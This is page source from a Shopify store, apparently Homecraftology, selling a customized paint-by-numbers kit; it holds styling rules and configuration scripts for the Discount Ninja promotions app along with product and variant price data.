.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "63017",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6849514831935,
			Handle: "customized-paint-by-numbers-kit",
			Variant:39565175554111,
			Tags:"Customized,Paint By Numbers,Paint Craftology",
			Vendor:"Paint Craftology",
			Title:"Customized Paint By Numbers Kit",
			Available:true,
			Collections:"all,paint-by-numbers-kits,customized",
			CollectionIds: "65588265023,263576027199,166455541823",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39565175554111,
    			Price:3999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:3999,
				Title:"30x40cm \/ 12x16\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39565175488575,
    			Price:5199,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5199,
				Title:"30x40cm \/ 12x16\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39706188349503,
    			Price:4399,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4399,
				Title:"40x50cm \/ 16x20\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39706188415039,
    			Price:5599,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5599,
				Title:"40x50cm \/ 16x20\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39706188382271,
    			Price:7599,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:7599,
				Title:"50x65cm \/ 20x26\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
